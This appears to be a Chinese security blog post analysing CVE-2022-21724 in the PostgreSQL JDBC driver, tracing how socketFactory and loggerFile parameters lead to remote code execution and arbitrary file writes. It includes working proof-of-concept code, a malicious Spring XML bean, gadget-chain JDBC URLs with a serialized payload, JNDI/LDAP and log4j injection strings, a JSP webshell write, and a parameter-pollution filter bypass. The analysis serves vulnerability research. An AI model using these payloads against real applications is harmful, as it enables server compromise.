JDBC反序列化-PostgreSQL
PostgreSQL出网利用
前言
之前学习过通过Mysql驱动进行JDBC反序列化,最近有听到JDBC不出网的利用方式,今天来学习一下
JDBC反序列化RCE
影响版本
受影响版本如下:
- < 42.2.25
- 42.3.0 <= < 42.3.2
漏洞环境
首先在本地构造一个触发漏洞的环境,在pom.xml中导入PostgreSQL依赖
1
2
3
4
5
6
7
8
9
10
11
|
<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.3.0</version>
<dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context-support</artifactId>
<version>4.1.4.RELEASE</version>
</dependency>
|
将以下内容写入poc.xml文件中,并通过python -m http.server 80开启一个http服务
1
2
3
4
5
6
7
8
9
| <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="test" class="java.lang.ProcessBuilder">
<constructor-arg value="calc.exe" />
<property name="whatever" value="#{test.start()}"/>
</bean>
</beans>
|
构造以下漏洞验证代码
1
2
3
4
5
6
7
8
9
10
11
| import java.sql.DriverManager;
public class cve_2022_21724 {
public static void main(String[]args)throws Exception{
String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
String socketFactoryArg = "http://101.36.122.13/poc.png";
String dbUrl = "jdbc:postgresql://127.0.0.1:5432/?socketFactory="+socketFactoryClass+"&socketFactoryArg="+socketFactoryArg;
System.out.println(dbUrl);
DriverManager.getConnection(dbUrl);
}
}
|
同时可以使用如下Poc,可以将文件置空
漏洞分析
在DiverManager.getConnection(dbUrl)处打一个断点,跟入
判断出使用postgresql的JDBC驱动进行连接

parseURL会从url中将参数解析出来(里面的逻辑这里不看了,师傅们可以自己去看一下),并调用makeConnection开始连接数据库
跟进PgConnection的构造方法中,这里调用ConnectionFactory#openConnection,将连接数据库所需要的参数传入
跟进到ConnectionFactoryImpl#openConnectionImpl方法中,因为我们的可控都在info中,因此我们只需要跟着info走就行
再次跟进到SocketFactoryFactory.getSocketFactory(info)方法中,这里get到了socketFactoryClassName和socketFactoryArg,并传入instantiate方法中
在ObjectFactory#instantiate中,实际是通过反射调用去构造一个ClassPathXmlApplicationContext类
跟到ClassPathXmlApplicationContext的构造函数中,首先将xml文件的远程url地址赋值configLocations,然后调用refresh方法,我们跟进查看

这里的obtainFreshBeanFactory方法,是从远程加载我们的xml文件内容的,跟进看看


跟入refreshBeanFactory,调用了loadBeanDefinitions方法,继续跟进查看

最后在reader#loadBeanDefinitions中读取了我们的xml文件内容
返回refresh方法中,漏洞的触发在invokeBeanFactoryPostProcessors方法内,这里对我们传入的poc.xml文件进行解析,最后SPEL表达式的执行,然后触发漏洞

漏洞触发情况如下
其他利用方式
其他的利用方式这里就不分析了,只给出相关Poc
JLabel
CS RCE 的套娃,需要依赖 batik-swing,同时对 JDK 环境及版本也有要求。
1
| jdbc:postgresql:///?socketFactory=javax.swing.JLabel&socketFactoryArg=<html><object classid="org.apache.batik.swing.JSVGCanvas"><param name="URI" value="http://localhost:8080/1.xml"></object></html>
|
MiniAdmin
Mysql的套娃,需要有mysql-connector-java(这个类在高版本才有)
1
| jdbc:postgresql:///?socketFactory=com.mysql.cj.jdbc.admin.MiniAdmin&socketFactoryArg=jdbc:mysql://127.0.0.1:3306/test?...
|
IniEnvironment
在 ActiveMQ 不出网利用中出现的类,可以配合 BCEL 加载以及反序列化,需要依赖 activemq-shiro 以及对应依赖
1
| jdbc:postgresql:///?socketFactory=org.apache.activemq.shiro.env.IniEnvironment&socketFactoryArg=%5Bmain%5D%0Abs%20%3D%20org.apache.activemq.util.ByteSequence%0Amessage%20%3D%20org.apache.activemq.command.ActiveMQObjectMessage%0Abs.data%20%3D%20rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA%2Fb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y%2B%2FSZJbhusTcCAAB4cHQAEG91dHB1dFByb3BlcnRpZXN3BAAAAANzcgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVjb2Rlc3QAA1tbQlsABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNzO0wABV9uYW1lcQB%2BAARMABFfb3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAAAAAAAdXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX%2BAYIVOACAAB4cAAAAU3K%2Frq%2BAAAAMQAWAQA0b3JnL2FwYWNoZS93aWNrZXQvYmF0aWsvYnJpZGdlL1NWR0Jyb2tlbkxpbmtQcm92aWRlcgcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAAY8aW5pdD4BAAMoKVYBAARDb2RlDAAFAAYKAAQACAEAEWphdmEvbGFuZy9SdW50aW1lBwAKAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwADAANCgALAA4BABZvcGVuIC1hIENhbGN1bGF0b3IuYXBwCAAQAQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwwAEgATCgALABQAIQACAAQAAAAAAAEAAQAFAAYAAQAHAAAAGgACAAEAAAAOKrcACbgADxIRtgAVV7EAAAAAAAB1cQB%2BABAAAAEayv66vgAAADQAEQEANW9yZy9hcGFjaGUvY29tbW9ucy9qYW0vcHJvdmlkZXIvSmFtU2VydmljZUZhY3RvcnlJbXBsBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBABpKYW1TZXJ2aWNlRmFjdG9yeUltcGwuamF2YQEAEHNlcmlhbFZlcnNpb25VSUQBAAFKBXHmae48bUcYAQANQ29uc3RhbnRWYWx1ZQEABjxpbml0PgEAAygpVgwADAANCgAEAA4BAARDb2RlACEAAgAEAAAAAQAaAAcACAABAAsAAAACAAkAAQABAAwADQABABAAAAARAAEAAQAAAAUqtwAPsQAAAAAAAQAFAAAAAgAGcHQAAWFwdwEAeHEAfgANeA%3D%3D%0Abs.length%20%3D%201628%0Abs.offset%20%3D%200%0Amessage.content%20%3D%20%24bs%0Amessage.trustAllPackages%20%3D%20true%0Amessage.object.x%20%3D%20x
|
HikariConfig
利用 Properties 方式,走 HikariConfig 触发 JNDI,需要依赖 HikariCP
1
| jdbc:postgresql:///?socketFactory=com.zaxxer.hikari.HikariConfi&metricRegistry=ldap://127.0.0.1:1389/exp
|
任意文件写入
影响版本
该漏洞影响版本如下
漏洞环境
漏洞触发如下
1
2
3
4
5
6
7
8
9
10
11
12
13
| import java.sql.DriverManager;
public class cve_2022_21724_filewrite {
public static void main(String[]args)throws Exception{
String loggerLevel="DEBUG";
String loggerFile="hack.jsp";
String shellContent="<%25test;%25>";
String dbUrl = "jdbc:postgresql:///?loggerLevel="+loggerLevel+"&loggerFile="+loggerFile+"&"+shellContent;
System.out.println(dbUrl);
DriverManager.getConnection(dbUrl);
}
}
|
漏洞分析
看到postgresql驱动的connect方法中,在makeConnection方法前,有setupLoggerFromProperties方法,是用来配置Logger信息的
跟到setupLoggerFromProperties中,首先判断LogLevel为DEBUG,然后获取到我们的文件名为hack.jsp(这里文件中并没有对filename进行过滤,我们这里可以通过../进行目录穿越,上传到任何地方)

后面日志操作进行初始化,在文件夹下创建一个hack.jsp文件
跳出setupLoggerFromProperties方法,下一步就进行了日志的记录,将我们的url记录到hack.jsp中,在java环境下,jsp文件中<% %>将被解析,也可以达到RCE的效果
hack.jsp效果如下
其他利用方式
log4j2
在导入log4j版本为存在漏洞版本时,就可能配合log4j2实现JNDI注入
1
| jdbc:postgresql:///${jndi:ldap://127.0.0.1:1389/exp}?loggerLevel=TRACE&loggerFile=log.log
|
jar/war包等zip包
此种利用方式就是生成一个纯 ASCII 范围内的 ZIP,并结合环境进行 Jar 包加载、War 包部署等姿势
漏洞修复
漏洞修复,是在各个接口实例化时,加上了期望类的判断
PostgreSQL不出网利用
漏洞分析
这里直接拿p神的挑战,来进行分析
在我们到Controller之前,首先要经过一个Filter,要求我们的参数中不能同时包含jdbc:postgresql和socketFactory
这里我们利用getParameter方法和在controller来get参数解析差异进行绕过,getParameter方法在有多个url参数时,只获取第一个url
传入url如下
可以看到在Filter中request.getParameter(url)方法中,接收到的只有jdbc:postgresql://127.0.0.1:5432/test/?a=,这里的url并不同时包含jdbc:postgresql和socketFactory,因此我们可以走到Controller中
1
| ?url=jdbc:postgresql://127.0.0.1:5432/test/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=1
|

走到Controller中,我们可以看到,接受的参数为jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=1
